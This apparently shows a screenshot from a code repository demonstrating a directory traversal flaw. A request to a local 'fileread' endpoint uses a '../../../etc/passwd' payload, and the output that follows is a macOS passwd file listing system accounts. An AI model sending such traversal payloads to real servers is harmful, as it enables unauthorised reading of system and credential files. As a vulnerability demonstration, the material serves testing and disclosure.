 127.0.0.1:8080/fileread/read?file=../../../../../../../../etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false